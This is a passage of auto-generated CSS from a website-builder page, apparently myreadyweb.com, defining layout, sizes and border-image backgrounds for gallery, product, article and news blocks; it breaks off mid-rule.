									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:656px;
									}
									#myready-gallery-category-border-img
									{
										width:656px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 678px; 
												height: 278px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:200px;
										}
										#myready-gallery-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:188px;
									}
									#myready-gallery-content-border-img
									{
										width:188px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 210px; 
												height: 348px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:79px;
											overflow:hidden;
										}
										#myready-product-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-category-border-top
									{	
										
									}
									#myready-product-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-category-border-bottom
									{

									}
									#myready-product-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-category-border-content
									{
										width:658px;
									}
									#myready-product-category-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-category-container
											{
												
											}#myready-product-category-background{
												width: 688px; 
												height: 181px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-category-background{
													background:#ffffff;
												}			
										#myready-product-category-border-img-half
										{
											width:150px;
										}
										#myready-product-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:658px;
									}
									#myready-product-content-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 688px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:200px;
										}
										#block-content-article64488{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description64488,#content_description64488{
												color:#000000;
												}#block-list-article64488{
												background:#ffffff;
												color:#000000;
											}
											#block-list-article64488 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64488 a{
												text-decoration:none;
											}        
										#border-top-article64488
										{	

										}
										#border-lefttop-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64488
										{

										}
										#border-leftbottom-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64488
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64488
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64488
										{
											width:216px;
										}
										#border-content-article-img64488
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64488
										{
											width:100px;
										}
											
											#border-content-article64488
											{color:#000000;	}#border-container-article64488
												{
													height:105px;
												}#background-content-article64488{
														background:#ffffff;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64538{
												width:350px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64538{
												background:#;
												color:#;
											}
											#block-list-article64538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64538 a{
												text-decoration:none;
											}        
										#border-top-article64538
										{	

										}
										#border-lefttop-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64538
										{

										}
										#border-leftbottom-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64538
										{
											width:334px;
										}
										#border-content-article-img64538
										{
											width:334px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64538
										{
											width:100px;
										}
											
											#border-content-article64538
											{	}#border-container-article64538
												{
													height:105px;
												}#background-content-article64538{
														background:none;
														width: 342px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64539{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64539{
												background:#;
												color:#;
											}
											#block-list-article64539 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64539 a{
												text-decoration:none;
											}        
										#border-top-article64539
										{	

										}
										#border-lefttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64539
										{

										}
										#border-leftbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64539
										{
											width:190px;
										}
										#border-content-article-img64539
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64539
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-article64539
											{	}#border-container-article64539
												{
													height:180px;
												}#background-content-article64539{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-article64553{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64553{
												background:#;
												color:#;
											}
											#block-list-article64553 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64553 a{
												text-decoration:none;
											}        
										#border-top-article64553
										{	

										}
										#border-lefttop-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64553
										{

										}
										#border-leftbottom-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64553
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64553
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64553
										{
											width:216px;
										}
										#border-content-article-img64553
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64553
										{
											width:100px;
										}
											
											#border-content-article64553
											{	}#border-container-article64553
												{
													height:105px;
												}#background-content-article64553{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64822{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64822{
												background:#;
												color:#;
											}
											#block-list-article64822 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64822 a{
												text-decoration:none;
											}        
										#border-top-article64822
										{	

										}
										#border-lefttop-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64822
										{

										}
										#border-leftbottom-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64822
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64822
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64822
										{
											width:216px;
										}
										#border-content-article-img64822
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64822
										{
											width:100px;
										}
											
											#border-content-article64822
											{	}#border-container-article64822
												{
													height:105px;
												}#background-content-article64822{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article66470{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article66470{
												background:#;
												color:#;
											}
											#block-list-article66470 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article66470 a{
												text-decoration:none;
											}        
										#border-top-article66470
										{	

										}
										#border-lefttop-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article66470
										{

										}
										#border-leftbottom-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article66470
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article66470
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article66470
										{
											width:216px;
										}
										#border-content-article-img66470
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half66470
										{
											width:100px;
										}
											
											#border-content-article66470
											{	}#border-container-article66470
												{
													height:180px;
												}#background-content-article66470{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article67508{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article67508{
												background:#;
												color:#;
											}
											#block-list-article67508 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article67508 a{
												text-decoration:none;
											}        
										#border-top-article67508
										{	

										}
										#border-lefttop-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article67508
										{

										}
										#border-leftbottom-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article67508
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article67508
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article67508
										{
											width:216px;
										}
										#border-content-article-img67508
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half67508
										{
											width:100px;
										}
											
											#border-content-article67508
											{	}#border-container-article67508
												{
													height:180px;
												}#background-content-article67508{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article68325{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article68325{
												background:#;
												color:#;
											}
											#block-list-article68325 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article68325 a{
												text-decoration:none;
											}        
										#border-top-article68325
										{	

										}
										#border-lefttop-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article68325
										{

										}
										#border-leftbottom-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article68325
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article68325
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article68325
										{
											width:216px;
										}
										#border-content-article-img68325
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half68325
										{
											width:100px;
										}
											
											#border-content-article68325
											{	}#border-container-article68325
												{
													height:180px;
												}#background-content-article68325{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40372{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40372{
												background:#;
												color:#;
											}
											#block-list-news40372 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40372 a{
												text-decoration:none;
											}#block-title-news40372{font-size:14px;}        
										#border-top-news40372
										{	

										}
										#border-lefttop-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40372
										{

										}
										#border-leftbottom-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40372
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40372
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40372
										{
											width:216px;
										}
										#border-content-news-img40372
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40372
										{
											width:100px;
										}
											
											#border-content-news40372
											{	}#border-container-news40372
												{
													height:180px;
												}#background-content-news40372{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40374{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40374{
												background:#;
												color:#;
											}
											#block-list-news40374 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40374 a{
												text-decoration:none;
											}        
										#border-top-news40374
										{	

										}
										#border-lefttop-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40374
										{
											float:left;
											height:16px;
											width:10px;
